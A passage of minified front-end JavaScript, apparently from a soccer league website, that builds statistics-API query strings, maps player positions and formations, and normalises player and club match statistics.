r?Me?`&order_by=${X?"-":""}${be}${ve}_stat_${r}`:`&order_by=${X?"-":""}${be}${ve}_${D==="seasons"?"season":"match"}_stat_${r}`:""}function Pe(r,D){return r&&r!==filterTypes.all&&D==="seasons"?`&player_season_stat_appearances[$eq]=${r}`:""}function xe(r){return r?`&page=${r}`:""}function Ze(r){return r!=null?`&page_size=${r}`:""}function Qe(r,D){return!r||r&&r===filterTypes.all?"":r.toUpperCase()==="OUTFIELD PLAYERS"?`&player_${D==="seasons"?"season_position_generic":"match_position"}[$ne]=Goalkeeper`:`&player_${D==="seasons"?"season_position_generic":"match_position"}=${r}`}function Ge(r,D=apiTypes.statsAPI){return r!=null&&r!==filterTypes.allClubs?`&${D===apiTypes.statsAPI?"club_abbreviation":"clubAbbreviation"}=${r}`:""}function Ve(r,D=apiTypes.statsAPI){return r!=null&&r!==filterTypes.allClubs?`&${D===apiTypes.statsAPI?"club_opta_id":"clubOptaId"}=${r}`:""}function Ke(r){return r?.length?r.map((D,X)=>`&club_opta_id=${D}`).join(""):""}function rt(r){return r?"&commentary_type=lineup&commentary_type=start&commentary_type=end%201&commentary_type=end%202&commentary_type=end%203&commentary_type=end%204&commentary_type=end%205&commentary_type=end%2014&commentary_type=start%20delay&commentary_type=end%20delay&commentary_type=postponed&commentary_type=free%20kick%20lost&commentary_type=free%20kick%20won&commentary_type=attempt%20blocked&commentary_type=attempt%20saved&commentary_type=miss&commentary_type=post&commentary_type=corner&commentary_type=offside&commentary_type=penalty%20won&commentary_type=penalty%20lost&commentary_type=penalty%20miss&commentary_type=penalty%20saved&commentary_type=player%20retired&commentary_type=contentious%20referee%20decisions&commentary_type=VAR%20cancelled%20goal":""}function ot(r,D){switch(r){case mlsPhaseTypes.regular:return"&include=regular_season_statistics";case mlsPhaseTypes.cup:return"&include=postseason_statistics";default:return"&include=statistics"}}function dt(r){return r==="matches"?"&include=match":""}function Re(r){return r?`&match_game_id=${r}`:""}function ct(r){return r?.length?r?.map(D=>"&match_game_id="+D)?.join(""):""}function Xe(r,D="98"){return D!=="98"||r==null?"":`&matchType=${r}`}function Se(r){return r?`token=${r}`:""}},67065:function(u,d,o){"use strict";var _=o(25365);const p=(0,_.createContext)();p.displayName="ReactMLS";function h(){const i=useContext(p);if(i===void 0)throw new Error("useAppState must be used within a <App />");return i}},63470:function(u,d,o){"use strict";o.d(d,{mx:function(){return je}});var _=o(10486),p=o(99472),h=o(75248);const i="test",w={appearances:"appearances",games_started:"game_started",games_played:"games_played",goals:"goals",minutes:"mins_played",expected_goals:"expected_goals",goal_assist:"goal_assist",assists:"goal_assist",expected_assists:"expected_assists",offsides:"total_offside",substitute_appearances:"total_sub_on",key_passes:"total_att_assist",won_tackles:"won_tackle",yellow_card:"yellow_card",successful_dribble:"successful_dribble",goals_inside_18:"att_ibox_goal",shots:"total_scoring_att",goals_outside_18:"att_obox_goal",penalty_kick_goals_for:"att_pen_goal",penalty_kick_attempts_for:"att_pen_taken",shots_on_target:"ontarget_scoring_att",passes_completed:"total_pass",passes_in_the_opposition_half:"accurate_fwd_zone_pass",passes_in_the_own_half:"accurate_back_zone_pass",short_passes:"successful_short_pass",penalty_kicks_against:"penalty_faced",penalty_kicks_saved:"penalty_save",passing_percentage:"accurate_pass_per",interceptions:"interception",clean_sheets:"clean_sheet",expected_goals_against:"expected_goals_conceded",goals_against:"goals_conceded",successful_crosses:"accurate_cross",long_passes:"accurate_long_balls",headed_goals:"att_hd_goal",red_card:"red_card",total_red_card:"total_red_card",passes_attempted:"total_pass",corner_kicks:"corner_taken"},C={GK:"Goalkeeper",LB:"Left Back",LCB:"Left Centre Back",CB:"Centre Back",RCB:"Right Centre Back",RB:"Right Back",WLDM:"Wide-Left Defensive Midfielder",LDM:"Left Defensive Midfielder",CDM:"Central Defensive Midfielder",RDM:"Right Defensive Midfielder",WRDM:"Wide-Right Defensive Midfielder",LM:"Left Midfielder",HLM:"Half-Left Midfielder",CM:"Central Midfielder",HRM:"Half-Right Midfielder",RM:"Right Midfielder",LAM:"Left Attacking Midfielder",HLAM:"Half-Left Attacking Midfielder",CAM:"Central Attacking Midfielder",HRAM:"Half-Right Attacking Midfielder",RAM:"Right Attacking Midfielder",SS:"Supporting Striker",LW:"Left Wide Player",LS:"Left Striker",CF:"Centre Forward",RS:"Right Striker",RW:"Right Wide Player"},k={"3-1-4-2":[["GK"],["RCB","CB","LCB"],["CDM"],["RM","HRM","HLM","LM"],["RS","LS"]],"3-3-2-2":[["GK"],["RCB","CB","LCB"],["CDM","WRDM","HRM"],["HLM","WLDM"],["RS","LS"]],"3-3-2-2 double-10":[["GK"],["RCB","CB","LCB"],["CDM","RM","HRAM"],["HLAM","LM"],["RS","LS"]],"3-3-3-1":[["GK"],["RCB","CB","LCB"],["RDM","CDM","LDM"],["RAM","CAM","LAM"],["CF"]],"3-4-1-2":[["GK"],["RCB","CB","LCB"],["RM","RDM","LDM","LM"],["CAM"],["RS","LS"]],"3-4-1-2 defensive midfielder":[["GK"],["RCB","CB","LCB"],["WRDM","RDM","LDM","WLDM"],["CAM"],["RS","LS"]],"3-4-2-1":[["GK"],["RCB","CB","LCB"],["RM","RDM","LDM","LM"],["RAM","LAM"],["CF"]],"3-4-2-1 defensive midfielder":[["GK"],["RCB","CB","LCB"],["WRDM","RDM","LDM","WLDM"],["RAM","LAM"],["CF"]],"3-4-2-1 double-10":[["GK"],["RCB","CB","LCB"],["WRDM","RDM","LDM","WLDM"],["HRAM","HLM"],["CF"]],"3-4-3":[["GK"],["RCB","CB","LCB"],["RM","RDM","LDM","LM"],["RW","CF","LW"]],"3-4-3 defensive midfielder":[["GK"],["RCB","CB","LCB"],["WRDM","RDM","LDM","WLDM"],["RW","CF","LW"]],"3-4-3 diamond":[["GK"],["RCB","CB","LCB"],["CDM","RM","LM","CAM"],["RW","CF","LW"]],"3-5-1-1":[["GK"],["RCB","CB","LCB"],["RM","RDM","CM","LDM","LM"],["SS"],["CF"]],"3-5-1-1 defensive outliner":[["GK"],["RCB","CB","LCB"],["WRDM","RDM","CM","LDM","WLDM"],["SS"],["CF"]],"3-5-2":[["GK"],["RCB","CB","LCB"],["RM","RDM","CM","LDM","LM"],["RS","LS"]],"3-5-2 attacking wingers":[["GK"],["RCB","CB","LCB"],["RAM","HRM","CDM","HLM","LAM"],["RS","LS"]],"4-1-3-2":[["GK"],["RB","RCB","LCB","LB"],["CDM"],["RAM","CAM","LAM"],["RS","LS"]],"4-1-4-1":[["GK"],["RB","RCB","LCB","LB"],["CDM"],["RM","HRM","HLM","LM"],["CF"]],"4-1-4-1 central double-10":[["GK"],["RB","RCB","LCB","LB"],["CDM"],["RM","HRAM","HLM","LM"],["CF"]],"4-1-4-1 offensive midfielder":[["GK"],["RB","RCB","LCB","LB"],["CDM"],["RAM","HRAM","HLM","LAM"],["CF"]],"4-2-3-1":[["GK"],["RB","RCB","LCB","LB"],["RDM","LDM"],["RAM","CAM","LAM"],["CF"]],"4-3-1-2":[["GK"],["RB","RCB","LCB","LB"],["RDM","CDM","LDM"],["CAM"],["RS","LS"]],"4-3-2-1":[["GK"],["RB","RCB","LCB","LB"],["RM","CM","LM"],["RAM","LAM"],["CF"]],"4-3-3":[["GK"],["RB","RCB","LCB","LB"],["HRM","CM","HLM"],["RW","CF","LW"]],"4-3-3 double-6":[["GK"],["RB","RCB","LCB","LB"],["RDM","CAM","LDM"],["RW","CF","LW"]],"4-3-3 with 6":[["GK"],["RB","RCB","LCB","LB"],["HRM","CDM","HLM"],["RW","CF","LW"]],"4-4-1-1":[["GK"],["RB","RCB","LCB","LB"],["RM","RDM","LDM","LM"],["SS"],["CF"]],"4-4-1-1 offensive outliner":[["GK"],["RB","RCB","LCB","LB"],["RAM","RDM","LDM","LAM"].SS,["CF"]],"4-4-2 diamond":[["GK"],["RB","RCB","LCB","LB"],["CDM","HRM","HLM","CAM"],["RS","LS"]],"4-4-2 double-6":[["GK"],["RB","RCB","LCB","LB"],["RM","RDM","LDM","LM"],["RS","LS"]],"4-4-2 double-6 offensive outliner":[["GK"],["RB","RCB","LCB","LB"],["RAM","RDM","LDM","LAM"],["RS","LS"]],"4-5-1":[["GK"],["RB","RCB","LCB","LB"],["RM","RDM","CM","LDM","LM"],["CF"]],"4-5-1 offensive outliner":[["GK"],["RB","RCB","LCB","LB"],["RAM","HRM","CDM","HLM","LAM"],["CF"]],"5-3-1-1":[["GK"],["RB","RCB","CB","LCB","LB"],["RM","CM","LM"],["SS"],["CF"]],"5-3-1-1 with 6":[["GK"],["RB","RCB","CB","LCB","LB"],["RM","CDM","LM"],["SS"],["CF"]],"5-3-2":[["GK"],["RB","RCB","CB","LCB","LB"],["RM","CM","LM"],["RS","LS"]],"5-3-2 double 6":[["GK"],["RB","RCB","CB","LCB","LB"],["RDM","CAM","LDM"],["RS","LS"]],"5-3-2 with 6":[["GK"],["RB","RCB","CB","LCB","LB"],["HRM","CDM","HLM"],["RS","LS"]],"5-4-1":[["GK"],["RB","RCB","CB","LCB","LB"],["RM","RDM","LDM","LM"],["CF"]],"5-4-1 diamond":[["GK"],["RB","RCB","CB","LCB","LB"],["HLM","CDM","CAM","HRM"],["CF"]],"5-4-1 offensive outliner":[["GK"],["RB","RCB","CB","LCB","LB"],["RAM","RDM","LDM","LAM"],["CF"]]},M=t=>{const a=t?.toLowerCase();return k[a]},F={yellow:"yellow",red:"red",yellowRed:"yellowRed"},L={headCoach:"headcoach",assistantCoach:"assistantcoach",goalKeeperCoach:"goalkeepercoach"},y=()=>{switch(culture.substr(0,2)){case"fr":return fr;case"es":return es;default:return enUS}},R={story:"story",customEntity:"customentity"},W={brightcoveVideo:"brightcovevideo"},Y={gameHighlights:"gameHighlights",condensedGame:"condensedGame",fullGame:"fullGame"},Q={usNational:"US TV",usStreaming:"US Streaming",canadianNational:"Canada TV",canadianStreaming:"Canada Streaming",canadaRadio:"Canada Radio",usRadio:"US Radio",linearTv:"Linear TV",radio:"Radio",streaming:"Streaming",internationalStreaming:"International Streaming"},ae={xSmall:"x-small",small:"small",medium:"medium",large:"large",xLarge:"xLarge"},ce={clubs:"clubs",players:"players"},ee={club:"club",player:"player"},re={all:"All",allCompetitions:"All Competitions",allClubs:"All Clubs",allPositions:"All Positions"},B={all:"All",outfieldPlayers:"Outfield Players",defender:"Defender",forward:"Forward",goalkeeper:"Goalkeeper",midfielder:"Midfielder",substitute:"Substitute"},te={all:"All",defender:"Defender",forward:"Forward",goalkeeper:"Goalkeeper",midfielder:"Midfielder"},ne=(t,a)=>{switch(a){case"All Competitions":return t("match_all_competitions");case"All Clubs":return t("match_all_clubs");case"All":return t("match_all");case"Defender":return t("defender");case"Forward":return t("forward");case"Goalkeeper":return t("goalkeeper");case"Midfielder":return t("midfielder");case"Substitute":return t("substitute");case"Outfield Players":return t("outfield_players")}return a},q={prev:"prev",next:"next"},z={idle:"idle",loading:"loading",error:"error",success:"success"},Z={regular:"Regular",cup:"Cup"},E=(t=30)=>({header:"",items:[...Array(t)].map(()=>({player:null,club:null,appearances:null,game_started:null,games_played:null,total_sub_off:null,mins_played:null,goals:null,pass_percentage:null,total_assists:null,expected_assists:null,expected_goals_assists:null,key_passes:null,won_tackle:null,duel:null,ground_duel_percentage:null,dribbles_completed:null,dribbles_completed_percentage:null,fk_foul_lost:null,accurate_fwd_zone_pass:null,accurate_back_zone_pass:null,accurate_cross:null,goal_assist:null,total_att_assist:null,accurate_long_balls:null,att_ibox_goal:null,att_obox_goal:null,att_hd_goal:null,att_pen_goal:null,att_pen_taken:null,total_offside:null,yellow_card:null,total_red_card:null,successful_dribble:null}))}),S=(t=30,a=[])=>({header:"loading...",items:[...Array(t)].map(()=>{const s={};return a.forEach(e=>s[e]=null),s})}),P=(t,a={format:"w_300,c_scale",extension:"f_auto"},s=!1)=>{if(!t&&typeof t!="string")return;const{format:e,extension:f}=a;return{highQuality:t.replace("{formatInstructions}",`${e}/${f}`),lowQuality:t.replace("{formatInstructions}",`${e}/${f}/e_blur:1000,q_1,f_auto/e_grayscale/`),title:"",isFallback:s}};function G(t){return t?t.seasons.map(a=>a.season):[]}function g(t,a){return!t||!t.items?[]:t.items.find(s=>{const{fields:e}=s||{},{competitionOptaId:f}=e||{};return a?f.toString()===a.toString():null})}function O(t){return!t||!t.items?[]:t.items}function N(t,a=!1){if(!t||!t.items)return[];const s=t.items.filter?.(e=>!!e.fields?.sportecId)?.map(e=>{const{fields:f,slug:$}=e||{},{sportecId:T,name:H,shortName:I,blockheaderName:K,nameOverwrite:oe,mlsPhaseType:me}=f||{};return{sportecId:T,name:H,shortName:I||H,blockheaderName:K,nameOverwrite:oe,mlsPhaseType:me,slug:$}});return a?[{sportecId:re.allCompetitions,name:re.allCompetitions,shortName:re.allCompetitions,mlsPhaseType:Z.regular,slug:"all-competitions"},...s]:s}function c(t){return!t||!t.items?[]:t.items.map(a=>v({},a.fields)).filter(a=>a?.optaId)}function m(t,a=[]){return t?[{team_id:re.allClubs,team_name:re.allClubs,team_short_name:re.allClubs,team_three_letter_code:re.allClubs,backgroundColor:null,logoBWSlug:null,logoColorSlug:null,logoColorUrl:null,crestColorSlug:null,slug:null},...t.team_statistics.filter(e=>a?.length?a.includes(e?.team_id?.toString()):e?.team_id)]:[]}function n(t){return t?[...t.filter(a=>a.club_name).map(a=>a.club_name)]:[]}function l(t){return t?[...t.filter(a=>a.abbreviation&&a.opta_id).map(a=>({abbreviation:a.abbreviation,opta_id:a.opta_id}))]:[]}function b(t){return!t||t===1?-1:t%2===0?t/2:Math.round(t/2)}function U({key:t,response:a,cardType:s}){const e=s===ee.club?pe:ie;return Promise.all(a.map(f=>e(f))).then(f=>({header:t,items:f})).catch(f=>{throw new Error(`getClubSeasonStatsData: ${f}`)})}function se(t,a){if(!a)return{header:null,items:null};const s=a.map(e=>pe(e));return{header:t,items:s}}function fe(t,a,s=null){if(!a&&!t)return null;const{fields:e,thumbnail:f,slug:$,selfUrl:T,position:H}=a||{},{firstName:I,lastName:K,biography:oe,clubOptaId:me,fullName:_e,knownName:he,optaId:ke}=e||{},{known_name:we,first_name:j,last_name:J,opta_id:Pe,full_name:xe,birth_city:Ze,birth_country:Qe,birth_date:Ge,birth_state:Ve,height:Ke,weight:rt,preferred_foot:ot}=t||{};return{birthCity:Ze||null,birthCountry:Qe||null,birthDate:Ge||null,birthState:Ve||null,preferredFoot:ot||null,weight:rt,height:Ke,knownName:he||we||null,firstName:I||j||null,lastName:K||J||null,image:f||null,optaId:ke||Pe,biography:oe||null,clubOptaId:me||null,fullName:_e||xe||null,selfUrl:T||null,slug:$||null,isOptaKnownName:!he&&we,position:H||s||null}}async function le(t){if(!t)return null;const a=forgePlayerDAPI(t.opta_id),e=(await fetchClient({key:`player-${t.opta_id?t.opta_id:"no-opta-id"}`,endpoint:a,apiURL:apiURL.forgeDAPI}))?.items?.[0],{fields:f,thumbnail:$,slug:T,selfUrl:H}=e||{},{firstName:I,lastName:K,biography:oe,clubOptaId:me,fullName:_e,knownName:he,optaId:ke}=f||{};return{knownName:he||null,firstName:I||t.first_name||null,lastName:K||t.last_name||null,image:$||null,optaId:ke||t.opta_id,biography:oe||null,clubOptaId:me||null,fullName:_e||null,selfUrl:H||null,slug:T||null}}function v(t,a){if(!a&&!t)return null;const{abbreviation:s,backgroundColor:e,crestColorUrl:f,fullName:$,logoBWUrl:T,logoColorUrl:H,optaId:I,shortName:K,slug:oe}=a||{},{name:me,abbreviation:_e,opta_id:he,year_founded:ke}=t||{};return{name:name||me||null,abbreviation:s||_e||null,shortName:K||null,fullName:$||null,logoColorUrl:H||null,logoBWUrl:T||null,sportecId:I||he||null,backgroundColor:e||null,crestColorUrl:f||null,yearFounded:ke||null,slug:oe||null}}async function A(t){if(!t)return null;const a=forgeClubDAPI(t.opta_id),e=(await fetchClient({key:`forge-player-${t.opta_id?t.opta_id:"no-opta-id"}`,endpoint:a,apiURL:apiURL.forgeDAPI}))?.items?.[0],{fields:f,thumbnail:$,slug:T,selfUrl:H}=e||{},{name:I,homeVenueOptaId:K,optaId:oe,backgroundColor:me,shortName:_e}=f||{};return{name:_e||I||t.name||null,abbreviation:t.abbreviation||null,image:$||null,optaId:oe||t.opta_id,homeVenueOptaId:K||null,selfUrl:H||null,slug:T||null,backgroundColor:me||null}}function V(t){return t?{fouls_won:t?.fouls_suffered||0,team_short_name:t?.team_short_name||null,team_three_letter_code:t?.team_three_letter_code||null,team_id:t?.team_id||null,team_name:t?.team_name||null,player_first_name:t?.player_first_name||null,player_last_name:t?.player_last_name||null,player_id:t?.player_id||null,sportecId:t?.player_id||null,player:{player_id:t?.player_id||null,firstName:t?.player_first_name||null,lastName:t?.player_last_name||null},club:{name:t?.team_short_name||null,abbreviation:t?.team_three_letter_code||null},club_abbreviation:t?.team_three_letter_code||null,accurate_back_zone_pass:t?.accurate_back_zone_pass||0,accurate_cross_per:getPercentageFromDecimal(t?.crosses_conversion_rate||0),accurate_cross:t?.crosses_successful_sum||0,accurate_fwd_zone_pass:t?.accurate_fwd_zone_pass||0,accurate_long_balls:t?.passes_from_open_play_long_successful_ratio||0,accurate_long_ball_per:t?.passes_from_open_play_long_successful_ratio||0,accurate_pass_per:getPercentageFromDecimal(t?.passes_conversion_rate||0),accurate_pass:t?.passes_successful_sum||0,accurate_shooting_per:t?.accurate_shot_rate||0,aerial_duel_per:calculatePercentage(t?.tackling_games_air_won,t?.tackling_games_air_sum),aerial_duel:t?.tackling_games_air_sum||0,aerial_duels:t?.aerial_duels||0,aerial_won:t?.aerial_won||0,appearances:t?.appearances||0,assists:t?.first_and_second_assists||0,assist_90:t?.first_and_second_assists/(t?.normalized_player_minutes/90)||0,att_freekick_total:t?.free_kicks_sum||0,att_hd_goal:t?.penalties_successful||0,att_hd_total:t?.shots_at_goal_head||0,att_ibox_goal:t?.att_ibox_goal||0,att_lf_total:t?.shots_at_goal_left_leg||0,att_obox_goal:t?.att_obox_goal||0,att_pen_goal:t?.penalties_successful||0,att_pen_taken:t?.penalties_sum||0,att_rf_total:t?.shots_at_goal_right_leg||0,average_shot_distance_against:t?.average_shot_distance_against||0,average_shot_distance:t?.average_shot_distance||0,clean_sheet:t?.clean_sheets||0,clearances:t?.defensive_clearances||0,corner_taken:t?.corner_kicks_sum||0,defensive_third_passes_against:t?.defensive_third_passes_against||0,dribbles_completed_percentage:t?.dribbles_completed_percentage||0,dribbles_completed:t?.dribbles_completed||0,duel_lost:t?.duel_lost||0,duel_won:t?.duel_won||0,duel:t?.duel||0,expected_assists:t?.expected_assists||0,expected_goals_conceded:t?.expected_goals_conceded||0,expected_goals:t?.xg||t?.xG||0,final_third_passes_against:t?.final_third_passes_against||0,fk_foul_lost:t?.fouls_sum||0,fk_foul_won:t?.fouls_suffered||0,fouls:t?.fouls||0,game_started:t?.matches_played-t?.substitutions_in<0?0:t?.matches_played-t?.substitutions_in,games_played:t?.matches_played||0,goal_assist:IsMlsCompetition(t?.competition_id)?t?.first_and_second_assists:t?.assists||0,goal_kicks:t?.goal_kicks||0,goal_conversion_per:t?.shots_conversion_rate||0,goals_90:!isNaN(t?.goals)&&t?.goals>0&&!isNaN(t?.normalized_player_minutes)&&t?.normalized_player_minutes>0?round(t?.goals/t?.normalized_player_minutes*90,2):0,goals_plus_assists:t?.goals_plus_first_and_second_assists||t?.goals_plus_assists||0,goals_assists:IsMlsCompetition(t?.competition_id)?t?.goals_plus_first_and_second_assists:t?.goals_plus_assists||0,goals_conceded:t?.goals_conceded||0,goal_differential:t?.goal_differential||0,goals:t?.goals||0,interception:t?.interceptions_sum||0,interceptions:t?.interceptions_sum||0,keeper_throws:t?.keeper_throws||0,key_passes:t?.assists_shot_at_goal||0,lost_corners:t?.lost_corners||0,long_ball_percentage:t?.passes_from_open_play_long_successful_ratio||0,midfield_third_passes_against:t?.midfield_third_passes_against||0,mins_played:t?.normalized_player_minutes||0,ontarget_scoring_att:t?.shots_on_target||0,shots_on_target:t?.shots_on_target||0,pass_percentage:t?.pass_percentage||0,passing_percentages_against:t?.passing_percentages_against||0,penalty_conceded:t?.penalty_conceded||0,pen_goals_conceded:t?.pen_goals_conceded||0,penalty_faced:t?.penalties_faced||0,penalty_save:t?.penalties_saved||0,penalty_saved:t?.penalties_saved||0,pressing_actions:t?.pressing_actions||0,punches:t?.punches||0,red_card:t?.red_card||0,saves_percentage:t?.saves_percentage||0,saves:t?.goalkeeper_saves||0,shots_on_target_against:t?.shots_on_target_against||0,successful_dribble:t?.successful_dribble||0,successful_passes:t?.successful_passes||0,successful_short_pass:getPercentValue(t?.passes_from_open_play_short,t?.passes_from_open_play_short_successful_ratio),total_assists:t?.total_assists||0,total_att_assist:t?.assists_shot_at_goal||0,total_clearance:t?.defensive_clearances||0,total_contest:t?.total_contest||0,total_draws:t?.total_draws||0,total_matches:t?.matches_played||0,total_launches:t?.total_launches||0,total_long_balls:t?.total_long_balls||0,total_losses:t?.total_losses||0,total_offside:t?.offsides||0,total_pass:t?.passes_sum||0,total_starts:t?.matches_started||0,total_red_card:t?.cards_red||0,total_scoring_att:t?.shots_at_goal_sum||0,total_sub_off:t?.total_sub_off||0,total_sub_on:t?.substitutions_in||0,total_wins:t?.total_wins||0,touches:t?.ball_actions||0,turnover:t?.turnover||0,was_fouled:t?.was_fouled||0,won_tackle:t?.won_tackle||0,yellow_card:t?.cards_yellow||0,shot_conversion:round(calculatePercentage(t?.goals,t?.shots_at_goal_sum),0)||0}:null}async function ie(t){if(!t)return null;const a=await le(t?.player),s=await A(t?.club),e=t&&t.statistics,f=calculatePercentage(e?.successful_dribble,e?.successful_dribble+e?.failed_dribble),$=calculateSubtractedValues(e?.expected_assists,e?.goal_assist),T=calculateSum(e?.accurate_Launches,e?.failed_launches),H=calculateSubtractedValues(e?.expected_goals,e?.goals),I=calculatePercentage(e?.att_pen_goal,e?.att_pen_taken),K=calculateSum(e?.goals,e?.goal_assist),oe=calculateSum(e?.expected_goals,e?.expected_assists),me=calculateSum(e?.attempts_conceded_ibox,e?.attempts_conceded_obox),_e=calculateSubtractedValues(e?.goals_against,e?.expected_goals_against),he=calculatePercentage(e?.accurate_long_balls,e?.accurate_long_balls+e?.failed_long_balls),ke=calculatePercentage(e?.goals_conceded,e?.attempts_conceded_ibox+e?.attempts_conceded_obox),we=calculatePercentage(e?.aerial_won,e?.aerial_won+e?.aerial_lost),j=calculatePercentage(e?.ground_duel_won,e?.ground_duel_won+e?.ground_duel_lost),J=calculatePercentage(e?.duel_won,e?.duel),Pe=calculatePercentage(e?.penalty_save,e?.penalty_conceded),xe=!isNaN(e?.goal_assist)&&!isNaN(e?.mins_played)?round(e?.goal_assist/(e?.mins_played/90),2):0,Ze=!isNaN(e?.goals)&&!isNaN(e?.mins_played)?round(e?.goals/(e?.mins_played/90),2):0,Qe=!isNaN(e?.goals)&&!isNaN(e?.total_scoring_att)?calculatePercentage(e?.goals,e?.total_scoring_att):0,Ge=!isNaN(e?.goals_conceded)&&!isNaN(e?.mins_played)?round(e?.goals_conceded/e?.mins_played*90,2):0,Ve=calculatePercentage(e?.saves,calculateSum(e?.saves,e?.goals_conceded)),Ke=calculatePercentage(e?.total_wins,e?.matchesStarted);return{player:a,club:s,assist_90:xe,goals_90:Ze,shot_conversion:Qe,goals_allowed_average:Ge,save_percentage_gk:Ve,appearances:e?.appearances||0,game_started:e?.game_started||0,games_played:e?.games_played||0,total_sub_off:e?.total_sub_off||0,mins_played:e?.mins_played||0,goals:e?.goals||0,goals_assists:K,expected_goals:e?.expected_goals||0,expected_goals_minus_goals:H,expected_assists_minus_assists:$,launches_attempted:T,att_pen_percentage:I,accurate_shooting_per:decimalRound(e?.accurate_shooting_per||0,1),total_scoring_att:e?.total_scoring_att||0,average_shot_distance:e?.average_shot_distance||0,ontarget_scoring_att:e?.shots_on_target||0,pass_percentage:e?.pass_percentage||0,total_assists:e?.total_assists||0,expected_assists:e?.expected_assists||0,expected_goals_assists:oe,key_passes:e?.key_passes||0,won_tackle:e?.won_tackle||0,duel:e?.duel||0,duel_won:e?.duel_won||0,duel_lost:e?.duel_lost||0,duel_percentage:J,ground_duel_percentage:j,dribbles_completed:e?.dribbles_completed||0,dribbles_completed_percentage:e?.dribbles_completed_percentage||0,fk_foul_lost:e?.fk_foul_lost||0,fk_foul_won:e?.fk_foul_won||0,accurate_fwd_zone_pass:e?.accurate_fwd_zone_pass||0,accurate_back_zone_pass:e?.accurate_back_zone_pass||0,accurate_cross:e?.accurate_cross||0,goal_assist:e?.goal_assist||0,total_att_assist:e?.total_att_assist||0,accurate_long_balls:e?.accurate_long_balls||0,successful_short_pass:e?.successful_short_pass||0,att_ibox_goal:e?.att_ibox_goal||0,att_obox_goal:e?.att_obox_goal||0,att_hd_goal:e?.att_hd_goal||0,att_pen_goal:e?.att_pen_goal||0,att_pen_taken:e?.att_pen_taken||0,total_offside:e?.total_offside||0,yellow_card:e?.yellow_card||0,red_card:e?.red_card||0,total_red_card:calculateSum(e?.total_red_card||0,e?.cards_yellow_red||0),successful_dribble:e?.successful_dribble||0,dribble_percentage:f,penalty_faced:e?.penalty_faced||0,penalty_save:e?.penalty_save||0,accurate_pass_per:round(e?.accurate_pass_per||0,1),interception:e?.interception||0,clean_sheet:e?.clean_sheet||0,expected_goals_conceded:e?.expected_goals_conceded||0,goals_conceded:e?.goals_conceded||0,total_clearance:e?.total_clearance||0,turnover:e?.turnover||0,total_pass:e?.total_pass||0,pen_goals_conceded:e?.pen_goals_conceded||0,penalty_kick_save_percentage:Pe,defensive_third_passes_against:e?.defensive_third_passes_against||0,midfield_third_passes_against:e?.midfield_third_passes_against||0,final_third_passes_against:e?.final_third_passes_against||0,interceptions:e?.interception||0,pressing_actions:e?.pressing_actions||0,passing_percentages_against:e?.passing_percentages_against||0,headed_duel_percentage:we,save_percentage:ke,average_shot_distance_against:e?.average_shot_distance_against||0,shots_on_target_against:e?.shots_on_target_against||0,saves:e?.saves||0,saves_percentage:e?.saves_percentage||0,long_ball_percentage:he,shots_against:me,goals_against_expected_goals_against:_e,clearances:e?.clearances||0,total_wins:e?.total_wins||0,total_losses:e?.total_losses||0,total_draws:e?.total_draws||0,win_percentage:Ke,att_hd_total:e?.att_hd_total||0,att_freekick_total:e?.att_freekick_total||0,att_lf_total:e?.att_lf_total||0,att_rf_total:e?.att_rf_total||0,touches:e?.touches||0,aerial_won:e?.aerial_won||0,aerial_duel_per:calculatePercentage(e?.aerial_won,e?.aerial_duel),accurate_cross_per:e?.accurate_cross_per||0}}function ue(t,a){if(!t)return null;const s=a?.club,e=a?.statistics,f=calculatePercentage(e?.penalties_saved,calculateSum(e?.penalties_saved,e?.penalties_caused)),$=calculateSubtractedValues(e?.xG,e?.xG_efficiency),T=calculateSubtractedValues(e?.expected_goals,e?.goals),H=calculatePercentage(e?.att_pen_goal,e?.att_pen_taken),I=calculateSum(e?.attempts_conceded_ibox,e?.attempts_conceded_obox),K=calculateSubtractedValues(e?.expected_assists,e?.goal_assist),oe=calculatePercentage(e?.passes_successful_sum,e?.passes_sum),me=calculatePercentage(e?.accurate_long_balls,e?.accurate_long_balls+e?.failed_long_balls),_e=calculatePercentage(e?.goals_conceded,e?.attempts_conceded_ibox+e?.attempts_conceded_obox),he=calculatePercentage(e?.aerial_won,e?.aerial_won+e?.aerial_lost),ke=calculatePercentage(e?.ground_duel_won,e?.ground_duel_won+e?.ground_duel_lost),we=calculatePercentage(e?.duel_won,e?.duel),j=calculateSubtractedValues(e?.goals,e?.goals_conceded);return{assists:e?.first_and_second_assists,passes_completed:e?.passes_successful_sum,corner_kicks:e?.corner_kicks_sum,club:s,att_pen_percentage:H,shots_against:I,long_ball_percentage:me,pass_percentage:oe,ground_duel_percentage:ke,duel_percentage:we,total_goal_differential:j,clean_sheet:e?.clean_sheet||0,accurate_pass:e?.accurate_pass||0,total_pass:e?.total_pass||0,expected_assists_minus_assists:K,save_percentage:_e,average_shot_distance:e?.average_shot_distance||0,total_scoring_att:e?.total_scoring_att*100||0,ontarget_scoring_att:e?.ontarget_scoring_att||0,accurate_shooting_per:decimalRound(e?.accurate_shooting_per||0,1),appearances:e?.appearances||0,game_started:e?.game_started||0,goals_conceded:e?.goals_conceded||0,total_clearance:e?.total_clearance||0,expected_goals_conceded:e?.expected_goals_conceded||0,expected_goals_minus_against:$,expected_goals_minus_goals:T,penalty_conceded:e?.penalty_conceded||0,total_sub_off:e?.total_sub_off||0,mins_played:e?.mins_played||0,goals:e?.goals||0,turnover:e?.turnover||0,total_assists:e?.total_assists||0,expected_goals_assists:e?.expected_goals_assists||0,won_tackle:e?.won_tackle||0,interception:e?.interception||0,duel:e?.duel||0,duel_won:e?.duel_won||0,duel_lost:e?.duel_lost||0,dribbles_completed:e?.dribbles_completed||0,dribbles_completed_percentage:e?.dribbles_completed_percentage||0,fk_foul_lost:e?.fk_foul_lost||0,accurate_fwd_zone_pass:e?.accurate_fwd_zone_pass||0,accurate_back_zone_pass:e?.accurate_back_zone_pass||0,accurate_cross:e?.accurate_cross||0,total_att_assist:e?.total_att_assist||0,accurate_long_balls:e?.accurate_long_balls||0,successful_short_pass:e?.successful_short_pass||0,att_ibox_goal:e?.att_ibox_goal||0,att_obox_goal:e?.att_obox_goal||0,att_hd_goal:e?.att_hd_goal||0,att_pen_goal:e?.att_pen_goal||0,att_pen_taken:e?.att_pen_taken||0,total_offside:e?.total_offside||0,red_card:e?.red_card||0,total_red_card:e?.total_red_card||0,successful_dribble:e?.successful_dribble||0,shots_on_target_against:e?.shots_on_target_against||0,average_shot_distance_against:e?.average_shot_distance_against||0,clearances:e?.clearances||0,headed_duel_percentage:he,penalty_faced:e?.penalty_faced||0,penalty_save:e?.penalty_save||0,pen_goals_conceded:e?.pen_goals_conceded||0,penalty_